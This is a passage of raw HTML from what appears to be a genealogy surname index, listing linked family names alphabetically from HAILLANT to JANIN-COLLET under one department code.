href="?d=74&n=HAILLANT">HAILLANT</a>, <a href="?d=74&n=HAIM">HAIM</a>, <a href="?d=74&n=HAINAUD">HAINAUD</a>, <a href="?d=74&n=HAJDINJAK">HAJDINJAK</a>, <a href="?d=74&n=HALAIMIA">HALAIMIA</a>, <a href="?d=74&n=HALDIMANN">HALDIMANN</a>, <a href="?d=74&n=HALDRIC">HALDRIC</a>, <a href="?d=74&n=HALDY">HALDY</a>, <a href="?d=74&n=HALG">HALG</a>, <a href="?d=74&n=HALIDI">HALIDI</a>, <a href="?d=74&n=HALILOGLU">HALILOGLU</a>, <a href="?d=74&n=HALLADJA">HALLADJA</a>, <a href="?d=74&n=HALLE">HALLE</a>, <a href="?d=74&n=HALLEMANS">HALLEMANS</a>, <a href="?d=74&n=HALLER">HALLER</a>, <a href="?d=74&n=HALLEZ">HALLEZ</a>, <a href="?d=74&n=HALLIER">HALLIER</a>, <a href="?d=74&n=HALOUZE">HALOUZE</a>, <a href="?d=74&n=HAM">HAM</a>, <a href="?d=74&n=HAMADENE">HAMADENE</a>, <a href="?d=74&n=HAMDI">HAMDI</a>, <a href="?d=74&n=HAMEL">HAMEL</a>, <a href="?d=74&n=HAMELIN">HAMELIN</a>, <a href="?d=74&n=HAMILLE">HAMILLE</a>, <a href="?d=74&n=HAMIMID">HAMIMID</a>, <a href="?d=74&n=HAMISSI">HAMISSI</a>, <a href="?d=74&n=HAMLA">HAMLA</a>, <a href="?d=74&n=HAMM">HAMM</a>, <a href="?d=74&n=HAMMAM">HAMMAM</a>, <a href="?d=74&n=HAMMOUDI">HAMMOUDI</a>, <a href="?d=74&n=HAMON">HAMON</a>, <a href="?d=74&n=HAMONIC">HAMONIC</a>, <a href="?d=74&n=HAMZAOUI">HAMZAOUI</a>, <a href="?d=74&n=HANANE">HANANE</a>, <a href="?d=74&n=HANQUET">HANQUET</a>, <a href="?d=74&n=HANRARD">HANRARD</a>, <a href="?d=74&n=HAON">HAON</a>, <a href="?d=74&n=HAPTEL">HAPTEL</a>, <a href="?d=74&n=HARANG">HARANG</a>, <a href="?d=74&n=HARDEL">HARDEL</a>, <a href="?d=74&n=HARDY">HARDY</a>, <a href="?d=74&n=HAREL">HAREL</a>, <a href="?d=74&n=HARING">HARING</a>, <a href="?d=74&n=HARLAUT">HARLAUT</a>, <a href="?d=74&n=HARMAND">HARMAND</a>, <a href="?d=74&n=HARTRANFT">HARTRANFT</a>, <a href="?d=74&n=HARTUNG">HARTUNG</a>, <a href="?d=74&n=HASELMEIER">HASELMEIER</a>, <a href="?d=74&n=HASNAOUI">HASNAOUI</a>, <a href="?d=74&n=HASSLER">HASSLER</a>, <a href="?d=74&n=HATTERMANN">HATTERMANN</a>, <a href="?d=74&n=HATZENBERGER">HATZENBERGER</a>, <a href="?d=74&n=HAUET">HAUET</a>, <a href="?d=74&n=HAUGUEL">HAUGUEL</a>, <a href="?d=74&n=HAUJOUX">HAUJOUX</a>, <a href="?d=74&n=HAULBERT">HAULBERT</a>, <a href="?d=74&n=HAURY">HAURY</a>, <a href="?d=74&n=HAUSER">HAUSER</a>, <a href="?d=74&n=HAUSLER">HAUSLER</a>, <a href="?d=74&n=HAUTCOEUR">HAUTCOEUR</a>, <a href="?d=74&n=HAUTEM">HAUTEM</a>, <a href="?d=74&n=HAUTEVILLE">HAUTEVILLE</a>, <a href="?d=74&n=HAUTEVILLE LONGET">HAUTEVILLE LONGET</a>, <a href="?d=74&n=HAUTEVILLE-LONGET">HAUTEVILLE-LONGET</a>, <a href="?d=74&n=HAUTEVILLE MATRING">HAUTEVILLE MATRING</a>, <a href="?d=74&n=HAUTEVILLE-MATRINGE">HAUTEVILLE-MATRINGE</a>, <a href="?d=74&n=HAUTIN">HAUTIN</a>, <a href="?d=74&n=HAUW">HAUW</a>, <a href="?d=74&n=HAVARD">HAVARD</a>, <a href="?d=74&n=HAVEL">HAVEL</a>, <a href="?d=74&n=HAWYLKO">HAWYLKO</a>, <a href="?d=74&n=HAYANI">HAYANI</a>, <a href="?d=74&n=HAYAUX">HAYAUX</a>, <a href="?d=74&n=HAYE">HAYE</a>, <a href="?d=74&n=HAYET">HAYET</a>, <a href="?d=74&n=HAYOZ">HAYOZ</a>, <a href="?d=74&n=HAYS">HAYS</a>, <a href="?d=74&n=HEAULME">HEAULME</a>, <a href="?d=74&n=HEBBACHE">HEBBACHE</a>, <a href="?d=74&n=HEBERT">HEBERT</a>, <a href="?d=74&n=HEDDEBAUT">HEDDEBAUT</a>, <a href="?d=74&n=HEDOUIN">HEDOUIN</a>, <a href="?d=74&n=HEDOUX">HEDOUX</a>, <a href="?d=74&n=HEFFNER">HEFFNER</a>, <a href="?d=74&n=HEINIS">HEINIS</a>, <a href="?d=74&n=HEINOWSKI">HEINOWSKI</a>, <a href="?d=74&n=HEINS">HEINS</a>, <a href="?d=74&n=HEINTZE">HEINTZE</a>, <a href="?d=74&n=HEISSER">HEISSER</a>, <a href="?d=74&n=HEISSLER">HEISSLER</a>, <a href="?d=74&n=HELIGON">HELIGON</a>, <a href="?d=74&n=HELL">HELL</a>, <a href="?d=74&n=HELLE">HELLE</a>, <a href="?d=74&n=HELLEGOUARCH">HELLEGOUARCH</a>, <a href="?d=74&n=HELLER">HELLER</a>, <a href="?d=74&n=HELLET">HELLET</a>, <a href="?d=74&n=HELLINCK">HELLINCK</a>, <a href="?d=74&n=HELMER">HELMER</a>, <a href="?d=74&n=HELMI">HELMI</a>, <a href="?d=74&n=HELM SMITH">HELM SMITH</a>, <a href="?d=74&n=HEMBERT">HEMBERT</a>, <a href="?d=74&n=HEME DE LACOTTE">HEME DE LACOTTE</a>, <a href="?d=74&n=HEMISSI">HEMISSI</a>, <a href="?d=74&n=HEMMELER-BRON">HEMMELER-BRON</a>, <a href="?d=74&n=HEMMERLE">HEMMERLE</a>, <a href="?d=74&n=HENAFF">HENAFF</a>, <a href="?d=74&n=HENCHOZ">HENCHOZ</a>, <a href="?d=74&n=HENER">HENER</a>, <a href="?d=74&n=HENIN">HENIN</a>, <a href="?d=74&n=HENNARD">HENNARD</a>, <a href="?d=74&n=HENNART">HENNART</a>, <a href="?d=74&n=HENNEBEL">HENNEBEL</a>, <a href="?d=74&n=HENNEBELLE">HENNEBELLE</a>, <a href="?d=74&n=HENNINGER">HENNINGER</a>, <a href="?d=74&n=HENNUY">HENNUY</a>, <a href="?d=74&n=HENOCQUE">HENOCQUE</a>, <a href="?d=74&n=HENON">HENON</a>, <a href="?d=74&n=HENOT">HENOT</a>, <a href="?d=74&n=HENRI">HENRI</a>, <a href="?d=74&n=HENRIETTE">HENRIETTE</a>, <a href="?d=74&n=HENRIOUD">HENRIOUD</a>, <a href="?d=74&n=HENRIOUX">HENRIOUX</a>, <a href="?d=74&n=HENRIQUES">HENRIQUES</a>, <a href="?d=74&n=HENRIQUET">HENRIQUET</a>, <a href="?d=74&n=HENROTTE">HENROTTE</a>, <a href="?d=74&n=HENRY">HENRY</a>, <a href="?d=74&n=HENRY DE FRAHAN">HENRY DE FRAHAN</a>, <a href="?d=74&n=HENRY-MARTEL">HENRY-MARTEL</a>, <a href="?d=74&n=HENTGES">HENTGES</a>, <a href="?d=74&n=HEPPLY">HEPPLY</a>, <a href="?d=74&n=HEQUET">HEQUET</a>, <a href="?d=74&n=HERARD">HERARD</a>, <a href="?d=74&n=HERAUD">HERAUD</a>, <a href="?d=74&n=HERBERT">HERBERT</a>, <a href="?d=74&n=HERBOMEZ">HERBOMEZ</a>, <a href="?d=74&n=HEREDIA">HEREDIA</a>, <a href="?d=74&n=HERIN">HERIN</a>, <a href="?d=74&n=HERISSON">HERISSON</a>, <a href="?d=74&n=HERITIER">HERITIER</a>, <a href="?d=74&n=HERITTIER">HERITTIER</a>, <a href="?d=74&n=HERLEDAN">HERLEDAN</a>, <a href="?d=74&n=HERLEDER">HERLEDER</a>, <a href="?d=74&n=HERMANGE-ROULET">HERMANGE-ROULET</a>, <a href="?d=74&n=HERMANN">HERMANN</a>, <a href="?d=74&n=HERMANS">HERMANS</a>, <a href="?d=74&n=HERMEL">HERMEL</a>, <a href="?d=74&n=HERMITTE">HERMITTE</a>, <a href="?d=74&n=HERNANDEZ">HERNANDEZ</a>, <a href="?d=74&n=HERNANDEZ FLORES">HERNANDEZ FLORES</a>, <a href="?d=74&n=HERO">HERO</a>, <a href="?d=74&n=HEROLD">HEROLD</a>, <a href="?d=74&n=HERON">HERON</a>, <a href="?d=74&n=HERPIERRE">HERPIERRE</a>, <a href="?d=74&n=HERRAND">HERRAND</a>, <a href="?d=74&n=HERRERO">HERRERO</a>, <a href="?d=74&n=HERRERO-GARCIA">HERRERO-GARCIA</a>, <a href="?d=74&n=HERREROS Y GOMEZ">HERREROS Y GOMEZ</a>, <a href="?d=74&n=HERTIG">HERTIG</a>, <a href="?d=74&n=HERTZ">HERTZ</a>, <a href="?d=74&n=HERVAUD">HERVAUD</a>, <a href="?d=74&n=HERVE">HERVE</a>, <a href="?d=74&n=HERVIEU">HERVIEU</a>, <a href="?d=74&n=HERY">HERY</a>, <a href="?d=74&n=HERZ">HERZ</a>, <a href="?d=74&n=HERZY">HERZY</a>, <a href="?d=74&n=HESPEL">HESPEL</a>, <a href="?d=74&n=HETZEL">HETZEL</a>, <a href="?d=74&n=HETZLEN">HETZLEN</a>, <a href="?d=74&n=HEU">HEU</a>, <a href="?d=74&n=HEUGAS">HEUGAS</a>, <a href="?d=74&n=HEUILLET">HEUILLET</a>, <a href="?d=74&n=HEULIN">HEULIN</a>, <a href="?d=74&n=HEUREUX">HEUREUX</a>, <a href="?d=74&n=HEURTIN">HEURTIN</a>, <a href="?d=74&n=HEUSY">HEUSY</a>, <a href="?d=74&n=HEUZE">HEUZE</a>, <a href="?d=74&n=HEYDEL">HEYDEL</a>, <a href="?d=74&n=HEZARD">HEZARD</a>, <a href="?d=74&n=HIBON">HIBON</a>, <a href="?d=74&n=HIELY">HIELY</a>, <a href="?d=74&n=HIESTAND">HIESTAND</a>, <a href="?d=74&n=HIGUERAS-GIMENEZ">HIGUERAS-GIMENEZ</a>, <a href="?d=74&n=HILAIRE">HILAIRE</a>, <a href="?d=74&n=HILIER">HILIER</a>, <a href="?d=74&n=HILLENWECK">HILLENWECK</a>, <a href="?d=74&n=HIMBERT">HIMBERT</a>, <a href="?d=74&n=HIMMELSPACH">HIMMELSPACH</a>, <a href="?d=74&n=HINTZY">HINTZY</a>, <a href="?d=74&n=HIPPEAU">HIPPEAU</a>, <a href="?d=74&n=HIRCHSFELD">HIRCHSFELD</a>, <a href="?d=74&n=HIRCHWALD">HIRCHWALD</a>, <a href="?d=74&n=HIRIGOYEN">HIRIGOYEN</a>, <a href="?d=74&n=HIRSCH">HIRSCH</a>, <a href="?d=74&n=HIRSCHFELD">HIRSCHFELD</a>, <a href="?d=74&n=HIRSCHI">HIRSCHI</a>, <a href="?d=74&n=HIRSCHY">HIRSCHY</a>, <a href="?d=74&n=HIRTH">HIRTH</a>, <a href="?d=74&n=HIRTZ">HIRTZ</a>, <a href="?d=74&n=HISLER">HISLER</a>, <a href="?d=74&n=HIVERT">HIVERT</a>, <a href="?d=74&n=HIVONNAIT">HIVONNAIT</a>, <a href="?d=74&n=HIVONNET">HIVONNET</a>, <a href="?d=74&n=HMAISSI">HMAISSI</a>, <a href="?d=74&n=HMAISSIA">HMAISSIA</a>, <a href="?d=74&n=HOANG">HOANG</a>, <a href="?d=74&n=HOAREAU">HOAREAU</a>, <a href="?d=74&n=HOBLINGRE">HOBLINGRE</a>, <a href="?d=74&n=HOCHARD">HOCHARD</a>, <a href="?d=74&n=HOCQUINET">HOCQUINET</a>, <a href="?d=74&n=HODINAL">HODINAL</a>, <a href="?d=74&n=HOERNEL">HOERNEL</a>, <a href="?d=74&n=HOFER">HOFER</a>, <a href="?d=74&n=HOFF">HOFF</a>, <a href="?d=74&n=HOFFMANN">HOFFMANN</a>, <a href="?d=74&n=HOFSTETTER">HOFSTETTER</a>, <a href="?d=74&n=HOHOL">HOHOL</a>, <a href="?d=74&n=HOKKAS">HOKKAS</a>, <a href="?d=74&n=HOLLENSTEIN">HOLLENSTEIN</a>, <a href="?d=74&n=HOLLESNTEIN">HOLLESNTEIN</a>, <a href="?d=74&n=HOLSTEIN">HOLSTEIN</a>, <a href="?d=74&n=HOLTREMAN">HOLTREMAN</a>, <a href="?d=74&n=HOLTZINGER">HOLTZINGER</a>, <a href="?d=74&n=HOLVECK">HOLVECK</a>, <a href="?d=74&n=HOLWECK">HOLWECK</a>, <a href="?d=74&n=HOLZACH">HOLZACH</a>, <a href="?d=74&n=HOLZER">HOLZER</a>, <a href="?d=74&n=HOMINAL">HOMINAL</a>, <a href="?d=74&n=HOMRI">HOMRI</a>, <a href="?d=74&n=HOMSY">HOMSY</a>, <a href="?d=74&n=HONFESTETER">HONFESTETER</a>, <a href="?d=74&n=HONNER">HONNER</a>, <a href="?d=74&n=HONNORE">HONNORE</a>, <a href="?d=74&n=HONORE">HONORE</a>, <a href="?d=74&n=HOOFS">HOOFS</a>, <a href="?d=74&n=HORAK">HORAK</a>, <a href="?d=74&n=HORAT">HORAT</a>, <a href="?d=74&n=HORNE">HORNE</a>, <a href="?d=74&n=HORNECH">HORNECH</a>, <a href="?d=74&n=HORNUS">HORNUS</a>, <a href="?d=74&n=HORTA SOARES">HORTA SOARES</a>, <a href="?d=74&n=HORTA TAVARES">HORTA TAVARES</a>, <a href="?d=74&n=HORTICA">HORTICA</a>, <a href="?d=74&n=HORTOLAN">HORTOLAN</a>, <a href="?d=74&n=HORTOLAND">HORTOLAND</a>, <a href="?d=74&n=HOSCH">HOSCH</a>, <a href="?d=74&n=HOSPICE">HOSPICE</a>, <a href="?d=74&n=HOST">HOST</a>, <a href="?d=74&n=HOSTACHY">HOSTACHY</a>, <a href="?d=74&n=HOSTE">HOSTE</a>, <a href="?d=74&n=HOSTETTLER">HOSTETTLER</a>, <a href="?d=74&n=HOTELIER">HOTELIER</a>, <a href="?d=74&n=HOTELLIER">HOTELLIER</a>, <a href="?d=74&n=HOTTEGINDRE">HOTTEGINDRE</a>, <a href="?d=74&n=HOTTELIER">HOTTELIER</a>, <a href="?d=74&n=HOTTELLIER">HOTTELLIER</a>, <a href="?d=74&n=HOUDAILLE">HOUDAILLE</a>, <a href="?d=74&n=HOUDANE">HOUDANE</a>, <a href="?d=74&n=HOUDARD">HOUDARD</a>, <a href="?d=74&n=HOUDEBERT">HOUDEBERT</a>, <a href="?d=74&n=HOUGNON">HOUGNON</a>, <a href="?d=74&n=HOULON">HOULON</a>, <a href="?d=74&n=HOURIEZ">HOURIEZ</a>, <a href="?d=74&n=HOURRIEZ">HOURRIEZ</a>, <a href="?d=74&n=HOURS">HOURS</a>, <a href="?d=74&n=HOURTOULE">HOURTOULE</a>, <a href="?d=74&n=HOUSNI">HOUSNI</a>, <a href="?d=74&n=HOUSSIM">HOUSSIM</a>, <a href="?d=74&n=HOUSSIN">HOUSSIN</a>, <a href="?d=74&n=HOUY">HOUY</a>, <a href="?d=74&n=HOUZELLE">HOUZELLE</a>, <a href="?d=74&n=HOUZET">HOUZET</a>, <a href="?d=74&n=HOWALD">HOWALD</a>, <a href="?d=74&n=HOYER GBANE">HOYER GBANE</a>, <a href="?d=74&n=HUARD DE LA MARRE">HUARD DE LA MARRE</a>, <a href="?d=74&n=HUART">HUART</a>, <a href="?d=74&n=HUBER">HUBER</a>, <a href="?d=74&n=HUBERT">HUBERT</a>, <a href="?d=74&n=HUBOUD">HUBOUD</a>, <a href="?d=74&n=HUBOUT">HUBOUT</a>, <a href="?d=74&n=HUBOUX">HUBOUX</a>, <a href="?d=74&n=HUDELOT">HUDELOT</a>, <a href="?d=74&n=HUDRISIER">HUDRISIER</a>, <a href="?d=74&n=HUDRY">HUDRY</a>, <a href="?d=74&n=HUDRY CLERGEON">HUDRY CLERGEON</a>, <a href="?d=74&n=HUDRY-CLERGEON">HUDRY-CLERGEON</a>, <a href="?d=74&n=HUDRY-CLERGEOU">HUDRY-CLERGEOU</a>, <a href="?d=74&n=HUDRY-CRITOUX">HUDRY-CRITOUX</a>, <a href="?d=74&n=HUDRY-DUBOURGEAL">HUDRY-DUBOURGEAL</a>, <a href="?d=74&n=HUDRY PRODON">HUDRY PRODON</a>, <a href="?d=74&n=HUDRY-PRODON">HUDRY-PRODON</a>, <a href="?d=74&n=HUDRY-PRODON-GALLAY">HUDRY-PRODON-GALLAY</a>, <a href="?d=74&n=HUDRY-PRODONT">HUDRY-PRODONT</a>, <a href="?d=74&n=HUDRY-PRODOU">HUDRY-PRODOU</a>, <a href="?d=74&n=HUE">HUE</a>, <a href="?d=74&n=HUET">HUET</a>, <a href="?d=74&n=HUG">HUG</a>, <a href="?d=74&n=HUGARD">HUGARD</a>, <a href="?d=74&n=HUGARD GARY">HUGARD GARY</a>, <a href="?d=74&n=HUGENIN">HUGENIN</a>, <a href="?d=74&n=HUGNIER">HUGNIER</a>, <a href="?d=74&n=HUGON">HUGON</a>, <a href="?d=74&n=HUGONNET">HUGONNET</a>, <a href="?d=74&n=HUGONNIER">HUGONNIER</a>, <a href="?d=74&n=HUGONNOT">HUGONNOT</a>, <a href="?d=74&n=HUGOO">HUGOO</a>, <a href="?d=74&n=HUGOT">HUGOT</a>, <a href="?d=74&n=HUGOT DERVILLE">HUGOT DERVILLE</a>, <a href="?d=74&n=HUGUENOT">HUGUENOT</a>, <a href="?d=74&n=HUGUES">HUGUES</a>, <a href="?d=74&n=HUGUET">HUGUET</a>, <a href="?d=74&n=HUILLIER">HUILLIER</a>, <a href="?d=74&n=HUISSOUB">HUISSOUB</a>, <a href="?d=74&n=HUISSOUD">HUISSOUD</a>, <a href="?d=74&n=HUIT">HUIT</a>, <a href="?d=74&n=HULAJ">HULAJ</a>, <a href="?d=74&n=HULIN">HULIN</a>, <a href="?d=74&n=HUMAIR">HUMAIR</a>, <a href="?d=74&n=HUMBERT">HUMBERT</a>, <a href="?d=74&n=HUMBLOT">HUMBLOT</a>, <a href="?d=74&n=HUMEAU">HUMEAU</a>, <a href="?d=74&n=HUMMEL">HUMMEL</a>, <a href="?d=74&n=HUNGSBERG">HUNGSBERG</a>, <a href="?d=74&n=HUNSTEDT">HUNSTEDT</a>, <a href="?d=74&n=HUON">HUON</a>, <a href="?d=74&n=HUOT">HUOT</a>, <a href="?d=74&n=HUOT-MARCHAND">HUOT-MARCHAND</a>, <a href="?d=74&n=HUPPI">HUPPI</a>, <a href="?d=74&n=HUREAU">HUREAU</a>, <a href="?d=74&n=HURET">HURET</a>, <a href="?d=74&n=HURNI">HURNI</a>, <a href="?d=74&n=HURON">HURON</a>, <a href="?d=74&n=HURSON">HURSON</a>, <a href="?d=74&n=HURST">HURST</a>, <a href="?d=74&n=HURTEVENT">HURTEVENT</a>, <a href="?d=74&n=HURTU">HURTU</a>, <a href="?d=74&n=HURVOY">HURVOY</a>, <a href="?d=74&n=HUSKA">HUSKA</a>, <a href="?d=74&n=HUSSON">HUSSON</a>, <a href="?d=74&n=HUSY">HUSY</a>, <a href="?d=74&n=HUT">HUT</a>, <a href="?d=74&n=HUTIN">HUTIN</a>, <a href="?d=74&n=HUTTER">HUTTER</a>, <a href="?d=74&n=HYACINTHE">HYACINTHE</a>, <a href="?d=74&n=HYBOUX">HYBOUX</a>, <a href="?d=74&n=HYPOLITE">HYPOLITE</a>, <a href="?d=74&n=HYVERNAT">HYVERNAT</a>, <a href="?d=74&n=HYVERNAUD">HYVERNAUD</a>, <a href="?d=74&n=HYVERT">HYVERT</a>, <a href="?d=74&n=HYVERT-BESSON">HYVERT-BESSON</a>, <a href="?d=74&n=HYVRARD">HYVRARD</a>, <a href="?d=74&n=HYZARD">HYZARD</a>, <a href="?d=74&n=IACAZZI">IACAZZI</a>, <a href="?d=74&n=IALLATEN">IALLATEN</a>, <a href="?d=74&n=IAMPIERI">IAMPIERI</a>, <a href="?d=74&n=IANI">IANI</a>, <a href="?d=74&n=IANNI">IANNI</a>, <a href="?d=74&n=IARIA">IARIA</a>, <a href="?d=74&n=IAVRE">IAVRE</a>, <a href="?d=74&n=IBANEZ">IBANEZ</a>, <a href="?d=74&n=IBERT">IBERT</a>, <a href="?d=74&n=IBNOUHANI">IBNOUHANI</a>, <a href="?d=74&n=IBOUD">IBOUD</a>, <a href="?d=74&n=ICARD">ICARD</a>, <a href="?d=74&n=ICART">ICART</a>, <a href="?d=74&n=ICART DIT BOITE">ICART DIT BOITE</a>, <a href="?d=74&n=ICHOL">ICHOL</a>, <a href="?d=74&n=IF">IF</a>, <a href="?d=74&n=IFFLY">IFFLY</a>, <a href="?d=74&n=IGLESIAS">IGLESIAS</a>, <a href="?d=74&n=IGON ALVAREZ">IGON ALVAREZ</a>, <a href="?d=74&n=IGONET">IGONET</a>, <a href="?d=74&n=IKHLEF">IKHLEF</a>, <a href="?d=74&n=ILES">ILES</a>, <a href="?d=74&n=ILLI">ILLI</a>, <a href="?d=74&n=ILLIET">ILLIET</a>, <a href="?d=74&n=ILLIVI">ILLIVI</a>, <a href="?d=74&n=IMADEC">IMADEC</a>, <a href="?d=74&n=IMBAUD">IMBAUD</a>, <a href="?d=74&n=IMBERT">IMBERT</a>, <a href="?d=74&n=IMBERTI">IMBERTI</a>, <a href="?d=74&n=IMBRIANO">IMBRIANO</a>, <a href="?d=74&n=IMHOOS">IMHOOS</a>, <a href="?d=74&n=IMPINI">IMPINI</a>, <a href="?d=74&n=IMRE">IMRE</a>, <a href="?d=74&n=INCANS">INCANS</a>, <a href="?d=74&n=INCE">INCE</a>, <a href="?d=74&n=INCLAIR">INCLAIR</a>, <a href="?d=74&n=INCORPORA">INCORPORA</a>, <a href="?d=74&n=INDERCHIT">INDERCHIT</a>, <a href="?d=74&n=INFERNET">INFERNET</a>, <a href="?d=74&n=INGLIN">INGLIN</a>, <a href="?d=74&n=INGLOT">INGLOT</a>, <a href="?d=74&n=INGORGATI">INGORGATI</a>, <a href="?d=74&n=INGRASSIA">INGRASSIA</a>, <a href="?d=74&n=INISAN">INISAN</a>, <a href="?d=74&n=INNOCENTI">INNOCENTI</a>, <a href="?d=74&n=INSIXIENGMAY">INSIXIENGMAY</a>, <a href="?d=74&n=INSOGNA">INSOGNA</a>, <a href="?d=74&n=INVERSINI">INVERSINI</a>, <a href="?d=74&n=IOCCO">IOCCO</a>, <a href="?d=74&n=ION">ION</a>, <a href="?d=74&n=ION--ABDELLAOUI">ION--ABDELLAOUI</a>, <a href="?d=74&n=IORIO">IORIO</a>, <a href="?d=74&n=IRISSOU">IRISSOU</a>, <a href="?d=74&n=IRLANDE">IRLANDE</a>, <a href="?d=74&n=ISAAC">ISAAC</a>, <a href="?d=74&n=ISAAZ">ISAAZ</a>, <a href="?d=74&n=ISABEL">ISABEL</a>, <a href="?d=74&n=ISABELLA">ISABELLA</a>, <a href="?d=74&n=ISABELLE">ISABELLE</a>, <a href="?d=74&n=ISAIA">ISAIA</a>, <a href="?d=74&n=ISARD">ISARD</a>, <a href="?d=74&n=ISASA">ISASA</a>, <a href="?d=74&n=ISEPPI">ISEPPI</a>, <a href="?d=74&n=ISIKLI">ISIKLI</a>, <a href="?d=74&n=ISLANDA">ISLANDA</a>, <a href="?d=74&n=ISNARD">ISNARD</a>, <a href="?d=74&n=ISOREZ">ISOREZ</a>, <a href="?d=74&n=ISOTTON">ISOTTON</a>, <a href="?d=74&n=ISOUX">ISOUX</a>, <a href="?d=74&n=ISOZ">ISOZ</a>, <a href="?d=74&n=ISSARNY">ISSARNY</a>, <a href="?d=74&n=ISSARTEL">ISSARTEL</a>, <a href="?d=74&n=ISSAUTIER">ISSAUTIER</a>, <a href="?d=74&n=ITHIER">ITHIER</a>, <a href="?d=74&n=IVALDI">IVALDI</a>, <a href="?d=74&n=IVANGINE">IVANGINE</a>, <a href="?d=74&n=IZANIC">IZANIC</a>, <a href="?d=74&n=JACCAZ">JACCAZ</a>, <a href="?d=74&n=JACCOUD">JACCOUD</a>, <a href="?d=74&n=JACCOUX">JACCOUX</a>, <a href="?d=74&n=JACOB">JACOB</a>, <a href="?d=74&n=JACOBI">JACOBI</a>, <a href="?d=74&n=JACOLINO">JACOLINO</a>, <a href="?d=74&n=JACONIS">JACONIS</a>, <a href="?d=74&n=JACOPE">JACOPE</a>, <a href="?d=74&n=JACOT">JACOT</a>, <a href="?d=74&n=JACOTY">JACOTY</a>, <a href="?d=74&n=JACOUD">JACOUD</a>, <a href="?d=74&n=JACOULET">JACOULET</a>, <a href="?d=74&n=JACQUAND">JACQUAND</a>, <a href="?d=74&n=JACQUARD">JACQUARD</a>, <a href="?d=74&n=JACQUART">JACQUART</a>, <a href="?d=74&n=JACQUEAU">JACQUEAU</a>, <a href="?d=74&n=JACQUEL">JACQUEL</a>, <a href="?d=74&n=JACQUELIN">JACQUELIN</a>, <a href="?d=74&n=JACQUEMAIN">JACQUEMAIN</a>, <a href="?d=74&n=JACQUEMARD">JACQUEMARD</a>, <a href="?d=74&n=JACQUEMET">JACQUEMET</a>, <a href="?d=74&n=JACQUEMIER">JACQUEMIER</a>, <a href="?d=74&n=JACQUEMIN">JACQUEMIN</a>, <a href="?d=74&n=JACQUEMOND">JACQUEMOND</a>, <a href="?d=74&n=JACQUEMOUD">JACQUEMOUD</a>, <a href="?d=74&n=JACQUEMOUD-COLLET">JACQUEMOUD-COLLET</a>, <a href="?d=74&n=JACQUEMOUX">JACQUEMOUX</a>, <a href="?d=74&n=JACQUENOD">JACQUENOD</a>, <a href="?d=74&n=JACQUENOUD">JACQUENOUD</a>, <a href="?d=74&n=JACQUERD">JACQUERD</a>, <a href="?d=74&n=JACQUES">JACQUES</a>, <a href="?d=74&n=JACQUES SERMET">JACQUES SERMET</a>, <a href="?d=74&n=JACQUES-SERMET">JACQUES-SERMET</a>, <a href="?d=74&n=JACQUES VUARAMBON">JACQUES VUARAMBON</a>, <a href="?d=74&n=JACQUES-VUARAMBON">JACQUES-VUARAMBON</a>, <a href="?d=74&n=JACQUET">JACQUET</a>, <a href="?d=74&n=JACQUETANT">JACQUETANT</a>, <a href="?d=74&n=JACQUET-FORRER">JACQUET-FORRER</a>, <a href="?d=74&n=JACQUET GUILLERMIN">JACQUET GUILLERMIN</a>, <a href="?d=74&n=JACQUET-VAUGELAS">JACQUET-VAUGELAS</a>, <a href="?d=74&n=JACQUET-VIALLET">JACQUET-VIALLET</a>, <a href="?d=74&n=JACQUIEN">JACQUIEN</a>, <a href="?d=74&n=JACQUIER">JACQUIER</a>, <a href="?d=74&n=JACQUIER-DURAND">JACQUIER-DURAND</a>, <a href="?d=74&n=JACQUIEZ">JACQUIEZ</a>, <a href="?d=74&n=JACQUIGNON">JACQUIGNON</a>, <a href="?d=74&n=JACQUIN">JACQUIN</a>, <a href="?d=74&n=JACQUIN-DIGDILLON">JACQUIN-DIGDILLON</a>, <a href="?d=74&n=JACQUINOD">JACQUINOD</a>, <a href="?d=74&n=JACQUINOD-CARRY">JACQUINOD-CARRY</a>, <a href="?d=74&n=JACQUINOT">JACQUINOT</a>, <a href="?d=74&n=JACQUIOT">JACQUIOT</a>, <a href="?d=74&n=JACQUOT">JACQUOT</a>, <a href="?d=74&n=JACUEMOUD">JACUEMOUD</a>, <a href="?d=74&n=JACUIER">JACUIER</a>, <a href="?d=74&n=JAEGER">JAEGER</a>, <a href="?d=74&n=JAEKLE">JAEKLE</a>, <a href="?d=74&n=JAFFRE">JAFFRE</a>, <a href="?d=74&n=JAFFREDO">JAFFREDO</a>, <a href="?d=74&n=JAFFRES">JAFFRES</a>, <a href="?d=74&n=JAGAULT">JAGAULT</a>, <a href="?d=74&n=JAGGI">JAGGI</a>, <a href="?d=74&n=JAGHMIM">JAGHMIM</a>, <a href="?d=74&n=JAGOT-LACHAUME">JAGOT-LACHAUME</a>, <a href="?d=74&n=JAHA">JAHA</a>, <a href="?d=74&n=JAHANDIER-COUTY">JAHANDIER-COUTY</a>, <a href="?d=74&n=JAHIC">JAHIC</a>, <a href="?d=74&n=JAIL">JAIL</a>, <a href="?d=74&n=JAILLET">JAILLET</a>, <a href="?d=74&n=JAILLOT">JAILLOT</a>, <a href="?d=74&n=JALABERT">JALABERT</a>, <a href="?d=74&n=JALADY">JALADY</a>, <a href="?d=74&n=JALAGUIER">JALAGUIER</a>, <a href="?d=74&n=JALET">JALET</a>, <a href="?d=74&n=JALIN">JALIN</a>, <a href="?d=74&n=JALLA">JALLA</a>, <a href="?d=74&n=JALLAGEAS">JALLAGEAS</a>, <a href="?d=74&n=JALLE">JALLE</a>, <a href="?d=74&n=JALLET">JALLET</a>, <a href="?d=74&n=JALLIFFIER">JALLIFFIER</a>, <a href="?d=74&n=JALLOT">JALLOT</a>, <a href="?d=74&n=JALLOUX">JALLOUX</a>, <a href="?d=74&n=JALLUT">JALLUT</a>, <a href="?d=74&n=JAMAI">JAMAI</a>, <a href="?d=74&n=JAMBAZ">JAMBAZ</a>, <a href="?d=74&n=JAMBU">JAMBU</a>, <a href="?d=74&n=JAMES">JAMES</a>, <a href="?d=74&n=JAMET">JAMET</a>, <a href="?d=74&n=JAMIN">JAMIN</a>, <a href="?d=74&n=JAMMES">JAMMES</a>, <a href="?d=74&n=JAMMET">JAMMET</a>, <a href="?d=74&n=JANCE">JANCE</a>, <a href="?d=74&n=JANDET">JANDET</a>, <a href="?d=74&n=JANDIN">JANDIN</a>, <a href="?d=74&n=JANEL">JANEL</a>, <a href="?d=74&n=JANET">JANET</a>, <a href="?d=74&n=JANET-MAITRE">JANET-MAITRE</a>, <a href="?d=74&n=JANICOT">JANICOT</a>, <a href="?d=74&n=JANIN">JANIN</a>, <a href="?d=74&n=JANIN COLLET">JANIN COLLET</a>, <a href="?d=74&n=JANIN-COLLET">JANIN-COLLET</a>, 